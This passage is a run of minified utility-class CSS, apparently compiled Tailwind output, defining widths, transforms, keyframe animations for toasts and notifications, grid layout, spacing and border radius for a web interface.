32px)}.w-\[calc\(100\%-8px\)\]{width:calc(100% - 8px)}.w-auto{width:auto}.w-fit{width:fit-content}.w-full{width:100%}.w-max{width:max-content}.min-w-0,.min-w-\[0px\]{min-width:0}.min-w-\[1000px\]{min-width:1000px}.min-w-\[100px\]{min-width:100px}.min-w-\[1064px\]{min-width:1064px}.min-w-\[108px\]{min-width:108px}.min-w-\[1100px\]{min-width:1100px}.min-w-\[1120px\]{min-width:1120px}.min-w-\[112px\]{min-width:112px}.min-w-\[116px\]{min-width:116px}.min-w-\[120px\]{min-width:120px}.min-w-\[124px\]{min-width:124px}.min-w-\[12px\]{min-width:12px}.min-w-\[1360px\]{min-width:1360px}.min-w-\[136px\]{min-width:136px}.min-w-\[140px\]{min-width:140px}.min-w-\[14px\]{min-width:14px}.min-w-\[152px\]{min-width:152px}.min-w-\[160px\]{min-width:160px}.min-w-\[164px\]{min-width:164px}.min-w-\[16px\]{min-width:16px}.min-w-\[180px\]{min-width:180px}.min-w-\[18px\]{min-width:18px}.min-w-\[1px\]{min-width:1px}.min-w-\[200px\]{min-width:200px}.min-w-\[20px\]{min-width:20px}.min-w-\[216px\]{min-width:216px}.min-w-\[220px\]{min-width:220px}.min-w-\[22px\]{min-width:22px}.min-w-\[232px\]{min-width:232px}.min-w-\[240px\]{min-width:240px}.min-w-\[244px\]{min-width:244px}.min-w-\[24px\]{min-width:24px}.min-w-\[28px\]{min-width:28px}.min-w-\[292px\]{min-width:292px}.min-w-\[30px\]{min-width:30px}.min-w-\[320px\]{min-width:320px}.min-w-\[321px\]{min-width:321px}.min-w-\[32px\]{min-width:32px}.min-w-\[340px\]{min-width:340px}.min-w-\[344px\]{min-width:344px}.min-w-\[36px\]{min-width:36px}.min-w-\[38px\]{min-width:38px}.min-w-\[3px\]{min-width:3px}.min-w-\[400px\]{min-width:400px}.min-w-\[40px\]{min-width:40px}.min-w-\[44px\]{min-width:44px}.min-w-\[48px\]{min-width:48px}.min-w-\[4px\]{min-width:4px}.min-w-\[520px\]{min-width:520px}.min-w-\[52px\]{min-width:52px}.min-w-\[530px\]{min-width:530px}.min-w-\[56px\]{min-width:56px}.min-w-\[58px\]{min-width:58px}.min-w-\[60px\]{min-width:60px}.min-w-\[640px\]{min-width:640px}.min-w-\[64px\]{min-width:64px}.min-w-\[68px\]{min-width:68px}.min-w-\[72px\]{min-width:72px}.min-w-\[800px\]{min-width:800px}.min-w-\[80px\]{min-width:80px}.min-w-\[86px\]{min-width:86px}.min-w-\[88px\]{min-width:88px}.min-w-\[8px\]{min-width:8px}.min-w-\[900px\]{min-width:900px}.min-w-\[980px\]{min-width:980px}.min-w-full{min-width:100%}.min-w-max{min-width:max-content}.min-w-min{min-width:min-content}.max-w-0{max-width:0}.max-w-4xl{max-width:56rem}.max-w-\[100px\]{max-width:100px}.max-w-\[1024px\]{max-width:1024px}.max-w-\[102px\]{max-width:102px}.max-w-\[108px\]{max-width:108px}.max-w-\[120px\]{max-width:120px}.max-w-\[1252px\]{max-width:1252px}.max-w-\[1280px\]{max-width:1280px}.max-w-\[12px\]{max-width:12px}.max-w-\[1420px\]{max-width:1420px}.max-w-\[145px\]{max-width:145px}.max-w-\[14px\]{max-width:14px}.max-w-\[160px\]{max-width:160px}.max-w-\[16px\]{max-width:16px}.max-w-\[18px\]{max-width:18px}.max-w-\[190px\]{max-width:190px}.max-w-\[200px\]{max-width:200px}.max-w-\[20px\]{max-width:20px}.max-w-\[220px\]{max-width:220px}.max-w-\[240px\]{max-width:240px}.max-w-\[24px\]{max-width:24px}.max-w-\[292px\]{max-width:292px}.max-w-\[300px\]{max-width:300px}.max-w-\[312px\]{max-width:312px}.max-w-\[320px\]{max-width:320px}.max-w-\[321px\]{max-width:321px}.max-w-\[32px\]{max-width:32px}.max-w-\[340px\]{max-width:340px}.max-w-\[344px\]{max-width:344px}.max-w-\[38px\]{max-width:38px}.max-w-\[400px\]{max-width:400px}.max-w-\[450px\]{max-width:450px}.max-w-\[452px\]{max-width:452px}.max-w-\[456px\]{max-width:456px}.max-w-\[472px\]{max-width:472px}.max-w-\[48px\]{max-width:48px}.max-w-\[500px\]{max-width:500px}.max-w-\[52px\]{max-width:52px}.max-w-\[560px\]{max-width:560px}.max-w-\[600px\]{max-width:600px}.max-w-\[60px\]{max-width:60px}.max-w-\[64px\]{max-width:64px}.max-w-\[6ch\]{max-width:6ch}.max-w-\[700px\]{max-width:700px}.max-w-\[70px\]{max-width:70px}.max-w-\[720px\]{max-width:720px}.max-w-\[744px\]{max-width:744px}.max-w-\[74px\]{max-width:74px}.max-w-\[78px\]{max-width:78px}.max-w-\[800px\]{max-width:800px}.max-w-\[80px\]{max-width:80px}.max-w-\[864px\]{max-width:864px}.max-w-\[86px\]{max-width:86px}.max-w-\[900px\]{max-width:900px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-none{max-width:none}.flex-1{flex:1 1 0%}.flex-\[0\.8\]{flex:0.8}.flex-\[1\.2\]{flex:1.2}.flex-\[1\.5\]{flex:1.5}.flex-\[1\]{flex:1}.flex-\[2\]{flex:2}.flex-\[3\]{flex:3}.flex-none{flex:none}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.origin-bottom-left{transform-origin:bottom left}.origin-bottom-right{transform-origin:bottom right}.origin-left{transform-origin:left}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-4{--tw-translate-x:-1rem}.-translate-x-\[16px\]{--tw-translate-x:-16px}.-translate-x-\[16px\],.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-1\/2,.-translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y:-0.5rem}.-translate-y-\[1px\]{--tw-translate-y:-1px}.-translate-y-\[1px\],.translate-x-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-0{--tw-translate-x:0px}.translate-x-1{--tw-translate-x:0.25rem}.translate-x-1,.translate-x-\[-100\%\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-100\%\]{--tw-translate-x:-100%}.translate-x-\[-22px\]{--tw-translate-x:-22px}.translate-x-\[-22px\],.translate-x-\[-2px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-2px\]{--tw-translate-x:-2px}.translate-x-\[-50\%\]{--tw-translate-x:-50%}.translate-x-\[-50\%\],.translate-x-\[12px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[12px\]{--tw-translate-x:12px}.translate-x-\[16px\]{--tw-translate-x:16px}.translate-x-\[16px\],.translate-x-\[20px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[20px\]{--tw-translate-x:20px}.translate-x-\[292px\]{--tw-translate-x:292px}.translate-x-\[292px\],.translate-x-\[30px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[30px\]{--tw-translate-x:30px}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1{--tw-translate-y:0.25rem}.translate-y-\[-100\%\]{--tw-translate-y:-100%}.translate-y-\[-100\%\],.translate-y-\[-2px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-2px\]{--tw-translate-y:-2px}.translate-y-\[-50\%\]{--tw-translate-y:-50%}.translate-y-\[-50\%\],.translate-y-\[1px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[1px\]{--tw-translate-y:1px}.rotate-0{--tw-rotate:0deg}.rotate-0,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-90{--tw-rotate:90deg}.rotate-90,.rotate-\[-90deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-90deg\]{--tw-rotate:-90deg}.scale-0{--tw-scale-x:0;--tw-scale-y:0}.scale-0,.scale-100{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.scale-105,.scale-110{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.scale-\[0\.94\]{--tw-scale-x:0.94;--tw-scale-y:0.94}.scale-\[0\.94\],.scale-\[0\.96\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[0\.96\]{--tw-scale-x:0.96;--tw-scale-y:0.96}.scale-\[0\.97\]{--tw-scale-x:0.97;--tw-scale-y:0.97}.scale-\[0\.97\],.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.transform-none{transform:none}.animate-\[arrowColor_1s_infinite_0\.33s\]{animation:arrowColor 1s .33s infinite}.animate-\[arrowColor_1s_infinite_0\.66s\]{animation:arrowColor 1s .66s infinite}.animate-\[arrowColor_1s_infinite_0s\]{animation:arrowColor 1s 0s infinite}@keyframes enter{0%{transform:translateY(-24px) scale(.98);opacity:0}20%{transform:translateY(-16px) scale(.985);opacity:.3}40%{transform:translateY(-8px) scale(.99);opacity:.7}60%{transform:translateY(2px) scale(1.002);opacity:.95}80%{transform:translateY(1px) scale(1.001);opacity:1}to{transform:translateY(0) scale(1);opacity:1}}.animate-enter{animation:enter 50ms cubic-bezier(.34,1.56,.64,1)}@keyframes enterBottom{0%{transform:translateY(24px) scale(.98);opacity:0}20%{transform:translateY(16px) scale(.985);opacity:.3}40%{transform:translateY(8px) scale(.99);opacity:.7}60%{transform:translateY(-2px) scale(1.002);opacity:.95}80%{transform:translateY(-1px) scale(1.001);opacity:1}to{transform:translateY(0) scale(1);opacity:1}}.animate-enter-bottom{animation:enterBottom 50ms cubic-bezier(.34,1.56,.64,1)}@keyframes expand-1{0%{width:15%}to{width:35%}}.animate-expand-1{animation:expand-1 2s calc(var(--animation-tick) * -2s + 0s) cubic-bezier(.76,0,.24,1) steps(120) infinite}@keyframes expand-2{0%{width:35%}to{width:55%}}.animate-expand-2{animation:expand-2 2s calc(var(--animation-tick) * -2s + 35ms) cubic-bezier(.76,0,.24,1) steps(120) infinite}@keyframes expand-3{0%{width:55%}to{width:70%}}.animate-expand-3{animation:expand-3 2s calc(var(--animation-tick) * -2s + .07s) cubic-bezier(.76,0,.24,1) steps(120) infinite}@keyframes expand-4{0%{width:70%}to{width:85%}}.animate-expand-4{animation:expand-4 2s calc(var(--animation-tick) * -2s + .105s) cubic-bezier(.76,0,.24,1) steps(120) infinite}@keyframes expand-5{0%{width:85%}to{width:100%}}.animate-expand-5{animation:expand-5 2s calc(var(--animation-tick) * -2s + .14s) cubic-bezier(.76,0,.24,1) steps(120) infinite}@keyframes gradient-shift{0%{background-position:0 100%}25%{background-position:0 0}50%{background-position:100% 0}75%{background-position:100% 100%}to{background-position:0 100%}}.animate-gradient-shift{animation:gradient-shift 30s cubic-bezier(.76,0,.24,1) infinite}@keyframes leave{0%{transform:scale(1);opacity:1}20%{transform:scale(.995);opacity:.9}40%{transform:scale(.99);opacity:.6}60%{transform:scale(.985);opacity:.3}to{transform:scale(.98);opacity:0}}.animate-leave{animation:leave 50ms cubic-bezier(.4,0,.6,1) forwards}@keyframes leaveBottom{0%{transform:scale(1);opacity:1}20%{transform:translateY(2px) scale(.995);opacity:.9}40%{transform:translateY(5px) scale(.99);opacity:.6}60%{transform:translateY(8px) scale(.985);opacity:.3}to{transform:translateY(12px) scale(.98);opacity:0}}.animate-leave-bottom{animation:leaveBottom 50ms cubic-bezier(.4,0,.6,1) forwards}@keyframes mockToastEnter{0%{transform:translateY(-12px) scale(.9);opacity:0}65%{transform:translateY(2px) scale(1.02)}to{transform:translateY(0) scale(1);opacity:1}}.animate-mock-toast-enter{animation:mockToastEnter .35s cubic-bezier(.2,0,.2,1)}@keyframes mockToastEnterBottom{0%{transform:translateY(12px) scale(.9);opacity:0}65%{transform:translateY(-2px) scale(1.02)}to{transform:translateY(0) scale(1);opacity:1}}.animate-mock-toast-enter-bottom{animation:mockToastEnterBottom .35s cubic-bezier(.2,0,.2,1)}@keyframes mockToastEnterBottomCenter{0%{transform:translateX(-50%) translateY(12px) scale(.9);opacity:0}65%{transform:translateX(-50%) translateY(-2px) scale(1.02)}to{transform:translateX(-50%) translateY(0) scale(1);opacity:1}}.animate-mock-toast-enter-bottom-center{animation:mockToastEnterBottomCenter .35s cubic-bezier(.2,0,.2,1)}@keyframes mockToastEnterCenter{0%{transform:translateX(-50%) translateY(-12px) scale(.9);opacity:0}65%{transform:translateX(-50%) translateY(2px) scale(1.02)}to{transform:translateX(-50%) translateY(0) scale(1);opacity:1}}.animate-mock-toast-enter-center{animation:mockToastEnterCenter .35s cubic-bezier(.2,0,.2,1)}@keyframes notifyEnter{0%{transform:translateY(16px) scale(.98);opacity:0}20%{transform:translateY(12px) scale(.985);opacity:.3}40%{transform:translateY(6px) scale(.995);opacity:.7}60%{transform:translateY(-2px) scale(1.001)}80%{transform:translateY(-.5px) scale(1.0005)}to{transform:translateY(0) scale(1);opacity:1}}.animate-notify-enter{animation:notifyEnter .28s cubic-bezier(.175,.885,.32,1.275)}@keyframes notifyEnterBottom{0%{transform:translateY(-16px) scale(.98);opacity:0}20%{transform:translateY(-12px) scale(.985);opacity:.3}40%{transform:translateY(-6px) scale(.995);opacity:.7}60%{transform:translateY(2px) scale(1.001)}80%{transform:translateY(.5px) scale(1.0005)}to{transform:translateY(0) scale(1);opacity:1}}.animate-notify-enter-bottom{animation:notifyEnterBottom .28s cubic-bezier(.175,.885,.32,1.275)}@keyframes notifyLeave{0%{transform:translateY(0) scale(1);opacity:1}40%{transform:translateY(3px) scale(.995);opacity:.7}70%{transform:translateY(6px) scale(.99);opacity:.3}to{transform:translateY(8px) scale(.98);opacity:0}}.animate-notify-leave{animation:notifyLeave .17s cubic-bezier(.6,.04,.98,.335) forwards}@keyframes notifyLeaveBottom{0%{transform:translateY(0) scale(1);opacity:1}40%{transform:translateY(-3px) scale(.995);opacity:.7}70%{transform:translateY(-6px) scale(.99);opacity:.3}to{transform:translateY(-8px) scale(.98);opacity:0}}.animate-notify-leave-bottom{animation:notifyLeaveBottom .17s cubic-bezier(.6,.04,.98,.335) forwards}@keyframes ping{75%,to{transform:scale(2);opacity:0}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes pulse-migrate{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(1.05)}}.animate-pulse-migrate{animation:pulse-migrate 2s ease-out infinite var(--delay,0s)}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}@keyframes transactionEnter{0%{transform:translateY(5px) scale(.98);opacity:0;filter:blur(1px);box-shadow:0 0 0 rgba(47,227,172,0)}15%{transform:translateY(3px) scale(.99);opacity:.4;filter:blur(.7px);box-shadow:0 0 4px rgba(47,227,172,.1)}30%{transform:translateY(0) scale(1.005);opacity:.9;filter:blur(0);box-shadow:0 0 8px rgba(47,227,172,.2)}50%{transform:translateY(.5px) scale(1.002);opacity:1;filter:blur(0);box-shadow:0 0 5px rgba(47,227,172,.15)}70%{transform:translateY(.2px) scale(1.001);opacity:1;filter:blur(0);box-shadow:0 0 2px rgba(47,227,172,.1)}to{transform:translateY(0) scale(1);opacity:1;filter:blur(0);box-shadow:0 0 0 rgba(47,227,172,0)}}.animate-transaction-enter{animation:transactionEnter .15s cubic-bezier(.22,1,.36,1)}@keyframes transactionEnterBottom{0%{transform:translateY(-5px) scale(.98);opacity:0;filter:blur(1px);box-shadow:0 0 0 rgba(47,227,172,0)}15%{transform:translateY(-3px) scale(.99);opacity:.4;filter:blur(.7px);box-shadow:0 0 4px rgba(47,227,172,.1)}30%{transform:translateY(0) scale(1.005);opacity:.9;filter:blur(0);box-shadow:0 0 8px rgba(47,227,172,.2)}50%{transform:translateY(-.5px) scale(1.002);opacity:1;filter:blur(0);box-shadow:0 0 5px rgba(47,227,172,.15)}70%{transform:translateY(-.2px) scale(1.001);opacity:1;filter:blur(0);box-shadow:0 0 2px rgba(47,227,172,.1)}to{transform:translateY(0) scale(1);opacity:1;filter:blur(0);box-shadow:0 0 0 rgba(47,227,172,0)}}.animate-transaction-enter-bottom{animation:transactionEnterBottom .15s cubic-bezier(.22,1,.36,1)}@keyframes transactionLeave{0%{transform:scale(1);opacity:1;filter:blur(0)}30%{transform:translateY(1px) scale(.995);opacity:.8;filter:blur(.2px)}60%{transform:translateY(2px) scale(.99);opacity:.4;filter:blur(.4px)}to{transform:translateY(3px) scale(.98);opacity:0;filter:blur(.5px)}}.animate-transaction-leave{animation:transactionLeave 80ms cubic-bezier(.4,0,1,1) forwards}@keyframes transactionLeaveBottom{0%{transform:scale(1);opacity:1;filter:blur(0)}30%{transform:translateY(-1px) scale(.995);opacity:.8;filter:blur(.2px)}60%{transform:translateY(-2px) scale(.99);opacity:.4;filter:blur(.4px)}to{transform:translateY(-3px) scale(.98);opacity:0;filter:blur(.5px)}}.animate-transaction-leave-bottom{animation:transactionLeaveBottom 80ms cubic-bezier(.4,0,1,1) forwards}@keyframes warningEnter{0%{transform:translateX(-24px) scale(.98);opacity:0}20%{transform:translateX(-16px) scale(.985);opacity:.3}40%{transform:translateX(-8px) scale(.99);opacity:.7}60%{transform:translateX(2px) scale(1.002);opacity:.95}80%{transform:translateX(1px) scale(1.001);opacity:1}to{transform:translateX(0) scale(1);opacity:1}}.animate-warning-enter{animation:warningEnter .35s cubic-bezier(.34,1.56,.64,1)}@keyframes warningEnterBottom{0%{transform:translateX(-24px) translateY(24px) scale(.98);opacity:0}20%{transform:translateX(-16px) translateY(16px) scale(.985);opacity:.3}40%{transform:translateX(-8px) translateY(8px) scale(.99);opacity:.7}60%{transform:translateX(2px) translateY(-2px) scale(1.002);opacity:.95}80%{transform:translateX(1px) translateY(-1px) scale(1.001);opacity:1}to{transform:translateX(0) translateY(0) scale(1);opacity:1}}.animate-warning-enter-bottom{animation:warningEnterBottom .35s cubic-bezier(.34,1.56,.64,1)}@keyframes warningLeave{0%{transform:scale(1);opacity:1}20%{transform:translateX(4px) scale(.995);opacity:.9}40%{transform:translateX(10px) scale(.99);opacity:.6}60%{transform:translateX(16px) scale(.985);opacity:.3}to{transform:translateX(24px) scale(.98);opacity:0}}.animate-warning-leave{animation:warningLeave .2s cubic-bezier(.4,0,.6,1) forwards}@keyframes warningLeaveBottom{0%{transform:scale(1);opacity:1}20%{transform:translateX(4px) translateY(2px) scale(.995);opacity:.9}40%{transform:translateX(10px) translateY(5px) scale(.99);opacity:.6}60%{transform:translateX(16px) translateY(8px) scale(.985);opacity:.3}to{transform:translateX(24px) translateY(12px) scale(.98);opacity:0}}.animate-warning-leave-bottom{animation:warningLeaveBottom .2s cubic-bezier(.4,0,.6,1) forwards}.cursor-default{cursor:default}.cursor-e-resize{cursor:e-resize}.cursor-ew-resize{cursor:ew-resize}.cursor-grab{cursor:grab}.cursor-move{cursor:move}.cursor-n-resize{cursor:n-resize}.cursor-ne-resize{cursor:ne-resize}.cursor-not-allowed{cursor:not-allowed}.cursor-ns-resize{cursor:ns-resize}.cursor-nw-resize{cursor:nw-resize}.cursor-pointer{cursor:pointer}.cursor-s-resize{cursor:s-resize}.cursor-se-resize{cursor:se-resize}.cursor-sw-resize{cursor:sw-resize}.cursor-text{cursor:text}.cursor-w-resize{cursor:w-resize}.cursor-wait{cursor:wait}.touch-none{touch-action:none}.touch-manipulation{touch-action:manipulation}.select-none{user-select:none}.resize-none{resize:none}.resize{resize:both}.list-inside{list-style-position:inside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{appearance:none}.grid-flow-row{grid-auto-flow:row}.auto-rows-min{grid-auto-rows:min-content}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.grid-cols-\[1fr\2c auto\2c 1fr\]{grid-template-columns:1fr auto 1fr}.grid-cols-\[auto\2c 1fr\2c auto\2c 1fr\]{grid-template-columns:auto 1fr auto 1fr}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-content-center{place-content:center}.content-start{align-content:flex-start}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-\[0px\]{gap:0}.gap-\[1\.5px\]{gap:1.5px}.gap-\[10px\]{gap:10px}.gap-\[11px\]{gap:11px}.gap-\[12px\]{gap:12px}.gap-\[13px\]{gap:13px}.gap-\[16px\]{gap:16px}.gap-\[18px\]{gap:18px}.gap-\[1px\]{gap:1px}.gap-\[20px\]{gap:20px}.gap-\[24px\]{gap:24px}.gap-\[2px\]{gap:2px}.gap-\[32px\]{gap:32px}.gap-\[3px\]{gap:3px}.gap-\[42px\]{gap:42px}.gap-\[4px\]{gap:4px}.gap-\[5px\]{gap:5px}.gap-\[64px\]{gap:64px}.gap-\[6px\]{gap:6px}.gap-\[72px\]{gap:72px}.gap-\[7px\]{gap:7px}.gap-\[8px\]{gap:8px}.gap-\[9px\]{gap:9px}.gap-x-4{column-gap:1rem}.gap-y-1{row-gap:.25rem}.-space-x-\[14px\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(-14px * var(--tw-space-x-reverse));margin-left:calc(-14px * calc(1 - var(--tw-space-x-reverse)))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1.25rem * var(--tw-space-x-reverse));margin-left:calc(1.25rem * calc(1 - var(--tw-space-x-reverse)))}.space-x-\[12px\]>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(12px * var(--tw-space-x-reverse));margin-left:calc(12px * calc(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}.space-y-\[12px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(12px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(12px * var(--tw-space-y-reverse))}.space-y-\[16px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(16px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(16px * var(--tw-space-y-reverse))}.space-y-\[4px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(4px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(4px * var(--tw-space-y-reverse))}.space-y-\[8px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(8px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(8px * var(--tw-space-y-reverse))}.self-start{align-self:flex-start}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.truncate{overflow:hidden;white-space:nowrap}.text-ellipsis,.truncate{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.text-wrap{text-wrap:wrap}.text-nowrap{text-wrap:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-\[0px\]{border-radius:0}.rounded-\[10px\]{border-radius:10px}.rounded-\[12px\]{border-radius:12px}.rounded-\[13px\]{border-radius:13px}.rounded-\[16px\]{border-radius:16px}.rounded-\[1px\]{border-radius:1px}.rounded-\[20px\]{border-radius:20px}.rounded-\[24px\]{border-radius:24px}.rounded-\[2px\]{border-radius:2px}.rounded-\[3px\]{border-radius:3px}.rounded-\[4px\]{border-radius:4px}.rounded-\[6px\]{border-radius:6px}.rounded-\[7px\]{border-radius:7px}.rounded-\[8px\]{border-radius:8px}.rounded-\[999px\]{border-radius:999px}.rounded-\[9px\]{border-radius:9px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-xl{border-radius:.75rem}.rounded-b-\[0px\]{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-b-\[2px\]{border-bottom-right-radius: